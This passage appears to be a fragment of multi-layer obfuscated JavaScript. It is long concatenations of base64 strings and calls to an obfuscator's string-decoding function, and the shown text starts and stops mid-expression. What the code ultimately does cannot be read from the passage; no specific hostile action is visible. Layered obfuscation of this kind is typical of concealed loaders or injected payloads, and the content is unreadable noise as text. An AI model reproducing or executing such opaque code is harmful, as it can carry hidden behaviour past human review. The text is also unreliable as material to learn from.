KStHKD'+'B4NTI3LCczb2VFJykrRygweDQwMCwnZyE'+'5dCcpK0coMHgyMDEsJ0Jjc2QnKStHKDB4'+'NGU3LCcwZzVSJykrRygweDM1YiwndXVia'+'icpK0coMHgzZTksJ3V1YmonKStHKDB4MW'+'I5LCdsVVIhJykrRygweDNiMywnKDg1Vic'+_0x1809488w(0x15d)+_0x1809488w(0x325)+'0coMHg1ZGEsJ0RwczcnKStHKDB4MWIyLC'+'d0STQ1JykrRygweDM0MCwnI0hHNycpK0c'+_0x1809488w(0x196)+_0x1809488w(0x2f6)+'Hg0M2EsJ0Jjc2QnKStHKDB4MWVlLCduT3'+'FzJykrRygweDEzYSwnSXo0ZycpK0coMHg'+'1OTUsJ11UKCknKStHKDB4MTg2LCdqTzBO'+'JykrRygweDMwYSwnY09jMycpK0coMHgzY'+'jAsJ2xVUiEnKStHKDB4NGQ2LCdVV3l1Jy'+'krRygweDUy')+('ZSwndEk0NScpK0coMHgzNWQsJ14wWVcnK'+'StHKDB4MzA2LCdITWl3JykrRygweDRjNS'+_0x1809488w(0x166)+_0x1809488w(0x281)+'VllLWicpK0coMHgxZWIsJ0hNaXcnKStHK'+'DB4NDZkLCdWWUtaJykrRygweDI1MSwnVl'+'lLWicpK0coMHgyYTYsJ0hNaXcnKStHKDB'+'4Mzg3LCdsVVIhJykrRygweDVkMywnJFsl'+_0x1809488w(0x310)+_0x1809488w(0x2ca)+'cpK0coMHgyMTgsJ3JnI2EnKStHKDB4NTM'+'1LCcwZzVSJykrRygweDJkYiwnKDg1Vicp'+_0x1809488w(0x1f7)+'CdWWUtaJykrRygweDM5YywneXY2bCcpK0'+'coMHgyZDgsJypRWmMnKStHKDB4NTYzLCd'+_0x1809488w(0x1ad)+'MHgzNWMsJ0hNaXcnKStHKDB4NTk4LCd0S'+'TQ1JykrRygweDUyMiwnZTl5NicpK0coMH'+_0x1809488w(0x214)+'mJykrRygweDM0OSwnJFslQScpK0coMHgz'+'MjIsJzNvZUUnKStHKDB4NTFjLCdFOCRiJ'+'ykrRygweDRhMywndEk0NScpK0coMHgyZj'+_0x1809488w(0x2ee)+_0x1809488w(0x2f8)+'J0dNaEAnKStHKDB4NTU5LCczb2VFJykrR'+'ygweDJmMiwnWU1FZicpK0coMHg2M2EsJ1'+'VXeXUnKStHKDB4MWJhLCdWWUtaJykrRyg'+'weDU4ZiwnTSpXdycpK0coMHg1YTUsJ1ZZ'+'S1onKStHKDB4M2UxLCdjT2MzJykrRygwe'+'DRiMywnUCVKUScpK0coMHgzNjcsJ1ZZS1'+_0x1809488w(0x245))+('NGQyLCckWyVBJykrRygweDYwZCwnM2JHa'+'ycpK0coMHg0MTUsJ153MzMnKStHKDB4Mm'+'M4LCcmYTB1JykrRygweDJkZCwnKlFaYyc'+'pK0coMHgyNWIsJzYhQzknKStHKDB4MjU1'+'LCd1dWJqJykrRygweDUyMCwnI0hHNycpK'+'0coMHgyMWMsJ2VYUkUnKStHKDB4NTBjLC'+'deMFlXJykrRygweDIwNiwnRTgkYicpK0c'+'oMHgxMTMsJ3RJNDUnKStHKDB4MTY2LCdd'+_0x1809488w(0x1ac)+'Hg0NTAsJ14kVnYnKStHKDB4MzYyLCdeMF'+'lXJykrRygweDEwNCwneXY2bCcpK0coMHg'+'1MWYsJ14kVnYnKStHKDB4NGY2LCdEcHM3'+'JykrRygweDNmZCwnQmNzZCcpK0coMHg0N'+_0x1809488w(0x2ed)+'krRygweDMyZCwnXiRWdicpK0coMHhmZiw'+'nMGc1UicpK0coMHg0YzQsJzYhQzknKStH'+'KDB4MzRkLCddVCgpJykrRygweDFlMiwnY'+'UwwSScpK0coMHg0NTUsJyZhMHUnKStHKD'+'B4MmZmLCcjSEc3JykrRygweDIyYiwnVll'+'LWicpK0coMHg2MTcsJ0BCVE4nKStHKDB4'+_0x1809488w(0x1ce)+'icpK0coMHgzZGUsJ1szelEnKStHKDB4ND'+'M5LCdZTUVmJykrRygweDQyYiwndEk0NSc'+_0x1809488w(0x242)+'LCc0UShZJykrRygweDQ0ZiwnR3hQcycpK'+_0x1809488w(0x18a)+'cqUVpjJykrRygweDUwZiwnSXo0ZycpK0c'+'oMHg0NzEsJ1VXeXUnKStHKDB4MjQ1LCdC'+'Y3NkJykrRygweDEwMiwnbTNocicpK0coM'+'HgzODgsJ2FMMEknKStHKDB4M2UyLCdyZy'+'NhJykrRygw')+('eDQ0MSwneXY2bCcpK0coMHgxOWMsJ3khO'+'HonKStHKDB4NGNkLCdPY04mJykrRygweD'+'QxMSwnOTRKaicpK0coMHgzZmYsJ0Jjc2Q'+'nKStHKDB4MzRmLCczYkdrJykrRygweDE2'+'ZCwnOTRKaicpK0coMHgyN2MsJzBnNVInK'+'StHKDB4NDAxLCd5ITh6JykrRygweDNiNy'+'wnMGc1UicpK0coMHg1ZTIsJ2pPME4nKSt'+_0x1809488w(0x1db)+_0x1809488w(0x275)+'DB4MTFjLCdCY3NkJykrRygweDRmOSwnOT'+'RKaicpK0coMHg0MjAsJ3khOHonKStHKDB'+'4NDQ2LCdyZyNhJykrRygweDMyMSwnQmNz'+_0x1809488w(0x229)+'jAwLCd5djZsJykrRygweDVhMywnNiFDOS'+_0x1809488w(0x18f)+'3LCdjT2MzJykrRygweDIzOCwneXY2bCcp'+'K0coMHg1ZDYsJ11UKCknKStHKDB4NWE4L'+'CdQJUpRJykrRygweDRjZSwndEk0NScpK0'+'coMHg1YjcsJ3RJNDUnKStHKDB4MjZhLCd'+'dVCgpJykrRygweDVhZCwnKDg1VicpK0co'+_0x1809488w(0x320)+'2hyJykrRygweDU5OSwnI0hHNycpK0coMH'+'gzNmYsJzNiR2snKStHKDB4MjU4LCdJejR'+_0x1809488w(0x264)+'N2QsJ09jTiYnKStHKDB4MzU3LCdNdXZJJ'+_0x1809488w(0x2a4)+'YsJ0RwczcnKStHKDB4NjI2LCd1dWJqJyk'+'rRygweDRjMCwnT2NOJicpK0coMHgxMjAs'+_0x1809488w(0x249)+'ygweDU0YiwndXViaicpK0coMHgxMjQsJ1'+'1UKCknKStH')+('KDB4MmYxLCdtM2hyJykpKyhHKDB4MTA3L'+'Cczb2VFJykrRygweDM1ZiwnVVd5dScpK0'+'coMHgyMGUsJ2pPME4nKStHKDB4NTE0LCd'+'0STQ1JykrRygweDE1OSwnWzN6UScpK0co'+'MHgzMjAsJ20zaHInKStHKDB4MTIyLCdbM'+_0x1809488w(0x311)+_0x1809488w(0x25b)+'SJykrRygweDRmNSwnJmEwdScpK0coMHg1'+'MDIsJzk0SmonKStHKDB4NTY2LCdlOXk2J'+'ykrRygweDVmMCwnZVhSRScpK0coMHg0Y2'+_0x1809488w(0x23d)+'rRygweDU1MSwnWzN6UScpK0coMHgzZGYs'+'J0Jjc2QnKStHKDB4MjhmLCdyZyNhJykrR'+'ygweDNhYywnQEJUTicpK0coMHg0ZDEsJ1'+'lNRWYnKStHKDB4MzJiLCdhTDBJJykrRyg'+'weDE5MywneXY2bCcpK0coMHg0NGIsJ0Jj'+'c2QnKStHKDB4MjkxLCc2IUM5JykrRygwe'+'DRmYiwncmcjYScpK0coMHg1ODcsJypRWm'+'MnKStHKDB4MjhlLCd0STQ1JykrRygweDM'+'5MSwnXVQoKScpK0coMHg0NWQsJ1VXeXUn'+'KStHKDB4MjhkLCd5djZsJykrRygweDQ4N'+'SwnRHBzNycpK0coMHgzODYsJ1ZZS1onKS'+_0x1809488w(0x193)+_0x1809488w(0x225)+_0x1809488w(0x17c)+'VJhdScpK0coMHg2MWEsJ00qV3cnKStHKD'+'B4MTc4LCdHeFBzJykrRygweDEyZSwnNFE'+'oWScpK0coMHgxODQsJ0l6NGcnKStHKDB4'+_0x1809488w(0x223)+_0x1809488w(0x270)+'ExLCduT3Fz')+('JykrRygweDRhZiwnR3hQcycpK0coMHg1N'+'DIsJzNvZUUnKStHKDB4MmI4LCdnITl0Jy'+'krRygweDRjNiwnUCVKUScpK0coMHg1ZGU'+'sJ10mRzknKStHKDB4M2U3LCdIMEpIJykr'+'RygweDRkYiwnZyE5dCcpK0coMHgyNGYsJ'+'2chOXQnKStHKDB4MzI4LCduT3FzJykrRy'+_0x1809488w(0x2d8)+'wSkgnKStHKDB4MjlmLCckWyVBJykrRygw'+'eDMxOCwndXViaicpK0coMHg1YjMsJ0l6N'+'GcnKStHKDB4NWYzLCdCY3NkJykrRygweD'+'I1YSwnckk2UScpK0coMHg0MWQsJ0Jjc2Q'+_0x1809488w(0x265)+'MiwnSXo0ZycpK0coMHg0MmUsJ0U4JGInK'+_0x1809488w(0x28b)+'wneXY2bCcpK0coMHg1YzEsJ3JJNlEnKSt'+'HKDB4MjU2LCcoODVWJykrRygweDM4ZSwn'+'MGc1UicpK0coMHgyMzYsJ09jTiYnKStHK'+'DB4NWJiLCc0UShZJykrRygweDNjMSwnQE'+'JUTicpK0coMHgyY2IsJ2xVUiEnKStHKDB'+'4MTBhLCczb2VFJykrRygweDU3OSwnQEJU'+'TicpK0coMHgzMDksJ20zaHInKStHKDB4M'+_0x1809488w(0x2cf)+_0x1809488w(0x286)+'yLCdAQlROJykrRygweDRlYywnak8wTicp'+'K0coMHg0YjUsJzBnNVInKStHKDB4MWZhL'+'Cc2IUM5JykrRygweDM1YSwnJmEwdScpK0'+'coMHg1MWQsJ2pPME4nKStHKDB4Mzg1LCd'+'CY3NkJykrRygweDFjZCwnXSZHOScpK0co'+'MHg0MWMsJzNvZUUnKStHKDB4NGQwLCdZT'+'UVmJykrRygweDU0ZSwnNiFDOScpK0coMH'+_0x1809488w(0x2fb))+('RWYnKStHKDB4NjM5LCdNdXZJJykrRygwe'+_0x1809488w(0x186)+_0x1809488w(0x2f0)+'wNywnUCVKUScpK0coMHgyMGMsJ153MzMn'+'KStHKDB4MWM5LCdZTUVmJykrRygweDYyZ'+_0x1809488w(0x1a7)+'tHKDB4NDk1LCdWWUtaJykrRygweDI0ZSw'+_0x1809488w(0x175)+'KDB4NDBiLCddVCgpJykrRygweDFkMiwnR'+'HBzNycpK0coMHgzMTIsJ00qV3cnKStHKD'+'B4NTU1LCdlWFJFJykrRygweDU1MywnTSp'+'XdycpK0coMHgzNzksJ3RJNDUnKStHKDB4'+_0x1809488w(0x269)+'icpK0coMHg0NmMsJ0BCVE4nKStHKDB4MW'+_0x1809488w(0x312)+'pK0coMHg0ZjEsJ2VYUkUnKStHKDB4MWU1'+_0x1809488w(0x22f)+_0x1809488w(0x290)+'ddJkc5JykrRygweDVlNSwnbTNocicpK0c'+_0x1809488w(0x268)+'YTB1JykrRygweDIzMCwnY09jMycpK0coM'+'Hg2MDUsJyRbJUEnKStHKDB4MWMyLCdCY3'+_0x1809488w(0x202)+'1NTcsJ3V1YmonKStHKDB4MWZiLCd1dWJq'+_0x1809488w(0x1e1)+'mYsJ2chOXQnKStHKDB4MmU0LCdjT2MzJy'+_0x1809488w(0x188)+'sJyZhMHUnKStHKDB4NDU4LCc5NEpqJykr'+'RygweDU1NCwnKDg1VicpK0coMHgyNmUsJ'+'0dNaEAnKStHKDB4NTMzLCckWyVBJykrRy'+'gweDU5YSwn')+('ZTl5NicpK0coMHgyMDIsJ10mRzknKStHK'+'DB4NWQ1LCcqUVpjJykrRygweDM5ZCwnZV'+'hSRScpK0coMHgxZWMsJyg4NVYnKStHKDB'+'4NWI1LCdnITl0JykrRygweDJiZSwnXVQo'+_0x1809488w(0x23e)+'2I0LCdAQlROJykrRygweDRjOCwnR3hQcy'+'cpK0coMHgxMTUsJzRRKFknKStHKDB4Mzk'+'zLCd0STQ1JykrRygweDRjMSwnVllLWicp'+'K0coMHg1NDgsJ11UKCknKStHKDB4MThhL'+'CdEcHM3JykrRygweDIwOCwnSVJhdScpK0'+'coMHgxYmUsJzYhQzknKStHKDB4Mjg4LCd'+'eJFZ2JykrRygweDUxNywnVllLWicpK0co'+'MHg1ODMsJ3JnI2EnKStHKDB4NGZlLCdeJ'+_0x1809488w(0x27b)+'gxMTAsJ1VXeXUnKStHKDB4NDhhLCdFOCR'+_0x1809488w(0x2b7)+_0x1809488w(0x1fd)+_0x1809488w(0x283)+'IsJ0gwSkgnKStHKDB4NTY3LCdJUmF1Jyk'+_0x1809488w(0x2eb)+'J2pPME4nKStHKDB4NGU5LCdjT2MzJykrR'+_0x1809488w(0x2fa)+'YsJ3khOHonKV09ZnVuY3Rpb24obyxwKXt'+'yZXR1cm4gbytwO30sY1tHKDB4MzFkLCdy'+_0x1809488w(0x1b7)+'XJuIG8rcDt9LGNbRygweDM1MywnY09jMy'+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x1809488w(0x258)+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tHKDB4NDhjLCdnITl0JyldPWZ1bm'+_0x1809488w(0x16a))+(_0x1809488w(0x2a2)+'iwnMGc1UicpXT1HKDB4ZmIsJ0Jjc2QnKS'+'sncy8nLGNbRygweDQ4NCwnXnczMycpXT1'+'HKDB4MjUwLCdPY04mJykrRygweDYyMCwn'+'WU1FZicpK0coMHg0NDUsJ3JnI2EnKStHK'+'DB4Mzk2LCdVV3l1JykrRygweDNjMCwnXn'+'czMycpK0coMHg0NmEsJ1szelEnKStHKDB'+'4MTA2LCczb2VFJykrRygweDJjNSwnZVhS'+'RScpK0coMHg0N2IsJ2pPME4nKStHKDB4M'+'jY3LCdCY3NkJykrRygweDNiNSwnJFslQS'+'cpK0coMHgxMzMsJzRRKFknKStHKDB4MTN'+'lLCdySTZRJykrRygweDJhYywnXVQoKScp'+'K0coMHg2MzQsJ11UKCknKStHKDB4MzI0L'+_0x1809488w(0x256)+'coMHg0OTgsJ0dNaEAnKStHKDB4NWQyLCc'+'jSEc3JykrRygweDU2MSwnVVd5dScpK0co'+'MHgzY2YsJ2xVUiEnKStHKDB4MjllLCddV'+'CgpJykrRygweDNhMiwndXViaicpK0coMH'+_0x1809488w(0x307)+'zJykrRygweDFlYSwnbk9xcycpK0coMHg1'+_0x1809488w(0x250)+'ykrRygweDNjYiwnT2NOJicpK0coMHgzN2'+_0x1809488w(0x248)+'rRygweDVjZSwnYUwwSScpK0coMHgzZDcs'+_0x1809488w(0x2d7)+'ygweDE0ZSwnM29lRScpK0coMHgyNzgsJ0'+_0x1809488w(0x2a0)+'weDU2ZiwnRTgkYicpK0coMHgxNjUsJ0l6'+'NGcnKStHKDB4NGRjLCcoODVWJykrRygwe'+'DEyMywnSE1pdycpK0coMHgzOTUsJzNvZU'+'UnKStHKDB4')+('MjYwLCdbM3pRJykrRygweDQwYywnT2NOJ'+_0x1809488w(0x1cc)+'Y5LCd5djZsJykrRygweDRjZiwnKlFaYyc'+_0x1809488w(0x20d)+'LCczYkdrJykrRygweDU3NSwnUCVKUScpK'+'0coMHgxZmYsJzNvZUUnKStHKDB4NTgwLC'+_0x1809488w(0x20c)+'oMHg0YTgsJzNvZUUnKStHKDB4NDU5LCdu'+_0x1809488w(0x24c)+_0x1809488w(0x1d1)+'hyJykrRygweDEyYywnR01oQCcpK0coMHg'+'zZDEsJ1lNRWYnKStHKDB4NTZhLCcoODVW'+_0x1809488w(0x2e3)+'zEsJyg4NVYnKStHKDB4NjIyLCdhTDBJJy'+_0x1809488w(0x1cd)+_0x1809488w(0x288)+_0x1809488w(0x1ca)+'10mRzknKStHKDB4NDBkLCd0STQ1JykrRy'+'gweDYxNiwnZTl5NicpK0coMHg0OTQsJ14'+'wWVcnKStHKDB4MTAxLCdedzMzJykrRygw'+'eDFkOCwnJFslQScpK0coMHgyNzMsJzNvZ'+'UUnKStHKDB4MjU5LCd5djZsJykrRygweD'+_0x1809488w(0x181)+'nKStHKDB4MzdjLCdtM2hyJykrRygweDJj'+'NiwnNFEoWScpK0coMHg0OGUsJ1szelEnK'+_0x1809488w(0x15f)+'wnXiRWdicpK0coMHg0MmYsJ1lNRWYnKSt'+_0x1809488w(0x279)+'SDBKSCcpK0coMHg0MjQsJ0hNaXcnKStHK'+'DB4NDZiLCc5NEpqJykrRygweDE2ZSwncm'+_0x1809488w(0x273))+(_0x1809488w(0x222)+'3pRJykrRygweDEwYywnak8wTicpK0coMH'+_0x1809488w(0x1bc)+'RJykrRygweDFkZCwnJmEwdScpK0coMHgy'+'ZmUsJzNiR2snKStHKDB4MTA1LCcoODVWJ'+'ykrRygweDM3ZSwnTSpXdycpK0coMHgzYT'+'UsJzk0SmonKStHKDB4NWEyLCdITWl3Jyk'+'rRygweDNmMiwnXnczMycpK0coMHg1OTMs'+'J0hNaXcnKStHKDB4MTEyLCczYkdrJykrR'+'ygweDI4OSwncmcjYScpK0coMHgzODAsJ1'+'VXeXUnKStHKDB4NDY1LCczYkdrJykrRyg'+_0x1809488w(0x313)+'YzMnKStHKDB4NDA3LCcmYTB1JykrRygwe'+'DYzMSwnQmNzZCcpK0coMHgyOTUsJ14wWV'+'cnKStHKDB4NGIwLCc2IUM5JykrRygweDN'+'lZCwnUCVKUScpK0coMHg1ODEsJ1ZZS1on'+'KStHKDB4MmE3LCdlWFJFJykrRygweDUzN'+'ywneXY2bCcpK0coMHg1ZDcsJ3V1YmonKS'+_0x1809488w(0x201)+'nSVJhdScpK0coMHg0YmQsJ0l6NGcnKStH'+'KDB4MmQ0LCc5NEpqJykrRygweDNlNiwnY'+'UwwSScpK0coMHg1ZDQsJzNiR2snKStHKD'+'B4MWUxLCczb2VFJykrRygweDExZSwnR3h'+'QcycpK0coMHg0NDQsJypRWmMnKStHKDB4'+'MWJiLCddVCgpJykrRygweDUyZiwnUCVKU'+'ScpK0coMHg1ZWEsJzBnNVInKStHKDB4NT'+'VmLCckWyVBJykrRygweDUxOSwnak8wTic'+'pK0coMHgyYjIsJypRWmMnKStHKDB4NDdk'+'LCdHTWhAJykrRygweDNiOCwnWnFIVycpK'+'0coMHgyODEsJypRWmMnKStHKDB4MzlmLC'+'d5ITh6Jykr')+('RygweDM5NywnSXo0ZycpK0coMHgyYjcsJ'+_0x1809488w(0x1ec)+'gweDJiNiwnNiFDOScpK0coMHgzZTgsJ3R'+'JNDUnKStHKDB4NjFlLCdNdXZJJykrRygw'+'eDJiNSwnMGc1UicpK0coMHgyYjEsJzBnN'+'VInKStHKDB4NDBhLCdIMEpIJykrRygweD'+'NlZiwnWzN6UScpK0coMHg2MmMsJyRbJUE'+_0x1809488w(0x299)+_0x1809488w(0x1ed)+'StHKDB4NDMwLCdIMEpIJykrRygweDMyNS'+'wnM29lRScpK0coMHg0OWIsJ3RJNDUnKSt'+'HKDB4NDI4LCdWWUtaJykrRygweDI2ZCwn'+_0x1809488w(0x27d)+'DB4NTlkLCddVCgpJykrRygweDI5NCwnTS'+'pXdycpK0coMHgxYTAsJ2chOXQnKStHKDB'+'4MzdhLCcwZzVSJykrRygweDNlZSwnR01o'+'QCcpK0coMHgxYTMsJ0dNaEAnKStHKDB4N'+_0x1809488w(0x2ef)+'cpK0coMHg1NWUsJ1ZZS1onKStHKDB4NjM'+'3LCdlOXk2JykrRygweDI3YiwnNFEoWScp'+'K0coMHgzMzQsJzNvZUUnKStHKDB4NDI1L'+'Cd0STQ1JykrRygweDNjMywnVllLWicpK0'+'coMHg2MGEsJ0U4JGInKStHKDB4M2ZlLCc'+'qUVpjJykrRygweGZlLCdhTDBJJykrRygw'+'eDYyOCwnTXV2SScpK0coMHgxN2YsJyRbJ'+'UEnKStHKDB4MTdlLCdAQlROJykrRygweD'+'UwYiwnRHBzNycpK0coMHgxYzYsJ2xVUiE'+'nKStHKDB4MTJhLCdnITl0JykrRygweDJl'+'MiwnWnFIVycpK0coMHgzZjYsJyZhMHUnK'+'StHKDB4MTk1LCduT3FzJykrRygweDIxNS'+'wnOTRKaicp')+('K0coMHgyN2UsJ14wWVcnKStHKDB4MzBmL'+'Cd1dWJqJykrRygweDQ2MywnY09jMycpK0'+'coMHg2NDAsJzYhQzknKStHKDB4NTVjLCd'+_0x1809488w(0x26f)+_0x1809488w(0x25e)+'EpqJykrRygweDI2OCwnUCVKUScpK0coMH'+'g0OTEsJ1AlSlEnKStHKDB4Mzk0LCdVV3l'+'1JykrRygweDUwZSwnJmEwdScpK0coMHgx'+_0x1809488w(0x1dc)+_0x1809488w(0x1ab)+_0x1809488w(0x231)+'rKEcoMHg0YWQsJ3RJNDUnKStHKDB4NTBk'+'LCdySTZRJykrRygweDViZiwnRTgkYicpK'+'0coMHgxOTQsJ1AlSlEnKStHKDB4MzgxLC'+'dqTzBOJykrRygweDUzNCwnXVQoKScpK0c'+_0x1809488w(0x232)+'MFlXJykrRygweDQxNywneSE4eicpK0coM'+'Hg1MzAsJ3l2NmwnKStHKDB4NWZlLCczb2'+_0x1809488w(0x260)+'1ODYsJzk0SmonKStHKDB4MTAwLCdHTWhA'+'JykrRygweDQxNCwnKlFaYycpK0coMHgzM'+'TMsJ10mRzknKStHKDB4NDcwLCdVV3l1Jy'+'krRygweDMxZiwnR3hQcycpK0coMHg0M2I'+'sJ1pxSFcnKStHKDB4M2M3LCdlWFJFJykr'+_0x1809488w(0x327)+'0gwSkgnKStHKDB4NTJiLCdeMFlXJykrRy'+'gweDU0MSwnak8wTicpK0coMHgxOWUsJ0R'+'wczcnKStHKDB4NDNlLCdQJUpRJykrRygw'+'eDQyMSwnYUwwSScpK0coMHgxMjgsJ0BCV'+'E4nKStHKDB4MmM5LCdlOXk2JykrRygweD'+'JkZSwncmcj')+('YScpK0coMHgyNjMsJ0U4JGInKStHKDB4M'+_0x1809488w(0x32c)+_0x1809488w(0x30a)+_0x1809488w(0x30c)+_0x1809488w(0x2d5)+_0x1809488w(0x161)+'coMHgzYTMsJ0BCVE4nKStHKDB4MzkyLCd'+'uT3FzJykrRygweDNlYiwnXSZHOScpK0co'+'MHg1NDAsJ153MzMnKStHKDB4MzExLCd1d'+'WJqJykrRygweDViMiwnSVJhdScpK0coMH'+'g0OTMsJzNiR2snKStHKDB4NjM2LCdlWFJ'+'FJykrRygweDRkNCwnJmEwdScpK0coMHgy'+'Y2QsJ0BCVE4nKStHKDB4NTA4LCdCY3NkJ'+'ykrRygweDYzZiwnM29lRScpK0coMHgzND'+'gsJ1VXeXUnKStHKDB4MWQ3LCc2IUM5Jyk'+'rRygweDM3MSwnXSZHOScpK0coMHgzMDcs'+'Jyg4NVYnKStHKDB4NTc3LCdedzMzJykrR'+_0x1809488w(0x2c8)+_0x1809488w(0x1a8)+_0x1809488w(0x32f)+_0x1809488w(0x2ab)+_0x1809488w(0x1cb)+'MnKStHKDB4M2Q2LCdNdXZJJykrRygweDJ'+'iYywnM2JHaycpK0coMHgxZjUsJ0Rwczcn'+'KStHKDB4NWVkLCddJkc5JykrRygweDQ5Z'+'SwnR3hQcycpK0coMHg0ZDUsJ0RwczcnKS'+'tHKDB4MzRlLCdnITl0JykrRygweDRhYiw'+_0x1809488w(0x1ef)+'KDB4M2YzLCdNKld3JykrRygweDQ5ZiwnN'+'FEoWScpK0coMHgxMzYsJ14kVnYnKStHKD'+'B4MWQ0LCdE')+(_0x1809488w(0x261)+'Hg0NDcsJzNiR2snKStHKDB4NWU4LCdeMF'+'lXJykrRygweDE3Mywnak8wTicpK0coMHg'+'xY2UsJ2NPYzMnKStHKDB4NDBmLCdtM2hy'+_0x1809488w(0x1ba)+'DksJ1szelEnKStHKDB4MjNhLCdqTzBOJy'+'krRygweDVlMSwnZyE5dCcpK0coMHgyMDM'+'sJ14kVnYnKStHKDB4MTRjLCdEcHM3Jykr'+'RygweDYxMywnYUwwSScpK0coMHgxYjEsJ'+_0x1809488w(0x2e6)+'gweDMxYiwndXViaicpK0coMHgzZTQsJ2x'+'VUiEnKStHKDB4NWI5LCdJUmF1JykrRygw'+'eDIyMywnUCVKUScpK0coMHg1OWUsJ00qV'+'3cnKStHKDB4MzNjLCdySTZRJykrRygweD'+'ExNiwnXnczMycpK0coMHg0YTksJ10mRzk'+'nKStHKDB4MjliLCdacUhXJykrRygweDVi'+_0x1809488w(0x203)+'StHKDB4MzU1LCdsVVIhJykrRygweDE4Yy'+'wnak8wTicpK0coMHgzMzUsJ3khOHonKSt'+'HKDB4NDlkLCdIMEpIJykrRygweDI1ZCwn'+'QEJUTicpK0coMHgyNGIsJ2U5eTYnKStHK'+'DB4MzYxLCddJkc5JykrRygweDFhZSwnRH'+'BzNycpK0coMHgxOWYsJ2chOXQnKStHKDB'+'4MTFiLCd5ITh6JykrRygweDM0MywnVllL'+'WicpK0coMHg2MzIsJ3JJNlEnKStHKDB4N'+_0x1809488w(0x2f5)+'cpK0coMHgxMGYsJ3V1YmonKStHKDB4NDl'+'jLCdbM3pRJykrRygweDMzZCwncmcjYScp'+'K0coMHgzYWIsJ2FMMEknKStHKDB4NTkyL'+'CdNdXZJJykrRygweDExNywnVVd5dScpK0'+'coMHgyOWEs')+('J11UKCknKStHKDB4NWNjLCdlWFJFJykrR'+'ygweDE5YiwnVllLWicpK0coMHg0YTcsJ0'+'11dkknKStHKDB4MTg3LCddJkc5JykrRyg'+'weDVmMiwnT2NOJicpK0coMHgyNGEsJ0U4'+'JGInKStHKDB4NjE5LCczb2VFJykrRygwe'+'DM1ZSwnRHBzNycpK0coMHg1MDMsJ1AlSl'+'EnKStHKDB4MzliLCc0UShZJykrRygweDJ'+'mOCwnKDg1VicpK0coMHgyYWQsJ3V1Ymon'+'KStHKDB4NGU4LCdlOXk2JykrRygweDVjN'+'ywnXiRWdicpK0coMHg0YTQsJ10mRzknKS'+_0x1809488w(0x221)+_0x1809488w(0x1c1)+_0x1809488w(0x2fc)+_0x1809488w(0x2db)+'B4NGQ4LCdAQlROJykrRygweDNmMSwnWU1'+'FZicpK0coMHgyOTcsJ3l2NmwnKStHKDB4'+'NjFjLCdEcHM3JykrRygweDEzOSwnSVJhd'+'ScpK0coMHgxNzAsJ14kVnYnKStHKDB4Nj'+_0x1809488w(0x177)+'pK0coMHgxMzAsJ2pPME4nKStHKDB4NDRl'+'LCdEcHM3JykrRygweDFjYSwnWzN6UScpK'+'0coMHgxM2QsJ153MzMnKStHKDB4MzE0LC'+'ddVCgpJykrRygweDNlNSwnUCVKUScpK0c'+'oMHg0ZTIsJ14kVnYnKStHKDB4MTU3LCdI'+_0x1809488w(0x305)+_0x1809488w(0x198)+'VmJykrRygweDJlNywnSDBKSCcpK0coMHg'+'0MjMsJ2VYUkUnKStHKDB4MTU0LCc5NEpq'+'JykrRygweDE2ZiwnQmNzZCcpK0coMHg0N'+'WMsJ2chOXQnKStHKDB4MTViLCdAQlROJy'+'krRygweDUw')+(_0x1809488w(0x19c)+'StHKDB4NDM4LCdVV3l1JykrRygweDYzYy'+'wnWnFIVycpK0coMHgxMjEsJ10mRzknKSt'+'HKDB4MmY0LCdedzMzJykrRygweDRiNCwn'+_0x1809488w(0x234)+_0x1809488w(0x28c)+_0x1809488w(0x1f8)+_0x1809488w(0x1fb)+_0x1809488w(0x191)+'2Q5LCcmYTB1JykrRygweDVkMSwnOTRKai'+'cpK0coMHgzYmMsJ1VXeXUnKStHKDB4NTY'+'wLCdHTWhAJykrRygweDU1OCwnKDg1Vicp'+'K0coMHg1N2YsJzBnNVInKStHKDB4MWFkL'+'CdITWl3JykrRygweDNkMywnJFslQScpK0'+'coMHg1OTcsJ011dkknKStHKDB4MTZiLCd'+'ITWl3JykrRygweDViMSwnSVJhdScpK0co'+'MHgzMzksJ0gwSkgnKStHKDB4MzYzLCd5d'+_0x1809488w(0x329)+'g1ODIsJ3khOHonKStHKDB4NTM5LCdFOCR'+'iJykpKyhHKDB4M2RjLCdySTZRJykrRygw'+'eDVlNywnXSZHOScpK0coMHg1ODQsJ2xVU'+_0x1809488w(0x2ce)+'E3NiwnTSpXdycpK0coMHgzMDgsJ09jTiY'+'nKStHKDB4NThkLCdNdXZJJykrRygweDFk'+'MywnbTNocicpK0coMHgyYWYsJ11UKCknK'+'StHKDB4MTM3LCdWWUtaJykrRygweDQ3Ni'+'wnR3hQcycpK0coMHg1ZjUsJyNIRzcnKSt'+'HKDB4MTI5LCdJUmF1JykrRygweDUwNiwn'+'RTgkYicpK0coMHgzMDQsJyg4NVYnKStHK'+_0x1809488w(0x16c)+'NocicpK0co')+('MHgzZjksJ3V1YmonKStHKDB4NTM4LCdEc'+'HM3JykrRygweDYwOSwnI0hHNycpK0coMH'+'gyMDksJzNvZUUnKStHKDB4MzQ1LCdEcHM'+'3JykrRygweDE0MywnWnFIVycpK0coMHg0'+'NTQsJ0l6NGcnKStHKDB4NTM2LCc2IUM5J'+'ykrRygweDI2Niwnbk9xcycpK0coMHgxZW'+'YsJ0dNaEAnKStHKDB4MTMyLCdjT2MzJyk'+_0x1809488w(0x2da)+'JypRWmMnKStHKDB4NDRjLCdWWUtaJykrR'+'ygweDI0MSwnZyE5dCcpK0coMHgxMTEsJ2'+'pPME4nKStHKDB4MTYwLCdeJFZ2JykrRyg'+'weDYzMywnM2JHaycpK0coMHgyZTMsJ2NP'+'YzMnKStHKDB4NWE3LCdsVVIhJykrRygwe'+_0x1809488w(0x2de)+_0x1809488w(0x247)+'zZSwnXiRWdicpK0coMHg1YjAsJ2U5eTYn'+'KStHKDB4MzZhLCdZTUVmJykrRygweDM3N'+'iwnZyE5dCcpK0coMHgxYWIsJ2U5eTYnKS'+_0x1809488w(0x211)+'nZyE5dCcpK0coMHgxNjgsJ1ZZS1onKStH'+'KDB4NWQ5LCduT3FzJykrRygweDFhNywnQ'+'mNzZCcpK0coMHg1NzIsJ2FMMEknKStHKD'+'B4NjQxLCd1dWJqJykrRygweDFhMSwnSVJ'+_0x1809488w(0x18b)+_0x1809488w(0x302)+_0x1809488w(0x23a)+_0x1809488w(0x27e)+_0x1809488w(0x1e8)+'LCdIMEpIJykrRygweDU5NiwnVVd5dScpK'+'0coMHg1NGMsJ3l2NmwnKStHKDB4MzNiLC'+_0x